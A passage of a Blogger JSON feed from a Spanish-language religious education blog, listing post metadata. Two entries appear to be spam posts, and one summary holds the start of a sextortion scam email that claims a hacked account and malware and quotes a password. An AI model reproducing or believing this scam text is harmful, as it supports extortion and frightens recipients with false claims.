Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/2013537442331951021"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/2013537442331951021"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2024\/03\/for-your-own-safety-i-highly-recommend.html","title":"For your own safety, I highly recommend reading this email."}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-7501874926529758208"},"published":{"$t":"2023-05-20T11:31:00.000-07:00"},"updated":{"$t":"2023-05-20T11:51:14.812-07:00"},"title":{"type":"text","$t":"Your account is hacked. Your data is stolen. Learn how to regain access."},"summary":{"type":"text","$t":"Hi,\r\rI am a hacker, and I have successfully gained access to your operating system.\rI also have full access to your account.\r\rWhen I hacked into your account, your password was: asinus__19\r\rI\u0026#39;ve been watching you for a few months now.\r\rThe fact is that your computer has been infected with malware through an adult site that you visited.\rIf you are not familiar with this, I will explain.\rTrojan"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/7501874926529758208\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2023\/05\/your-account-is-hacked-your-data-is.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/7501874926529758208"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/7501874926529758208"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2023\/05\/your-account-is-hacked-your-data-is.html","title":"Your account is hacked. Your data is stolen. Learn how to regain access."}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-3009898598132557411"},"published":{"$t":"2022-01-02T13:53:00.011-08:00"},"updated":{"$t":"2022-01-02T13:53:33.763-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"El rincón de las melli"}],"title":{"type":"text","$t":"Nadie puede escapar a Dios... ¿Acaso el cuadro puede escapar de su pintor?"},"summary":{"type":"text","$t":"\n\u0026nbsp;\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/3009898598132557411\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2022\/01\/nadie-puede-escapar-dios-acaso-el.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/3009898598132557411"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/3009898598132557411"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2022\/01\/nadie-puede-escapar-dios-acaso-el.html","title":"Nadie puede escapar a Dios... ¿Acaso el cuadro puede escapar de su pintor?"}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjmu5zEk8yN9CEh6EDWoryPUAM5Bhi-4CKVu6a_VVe4OPKm6z8ymAuIREvaBSpjxLm55howRS8cnuAuZNhqEiXXGT76zncYABdp3jpaAeNsbz51VYR2kL3xaq8vUJ5CsOgWEka5PwzUla_bcCXzflWz16rDs2Ao3NG-KaU0zNHKlosxXSALLYRoGvBe=s72-w452-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});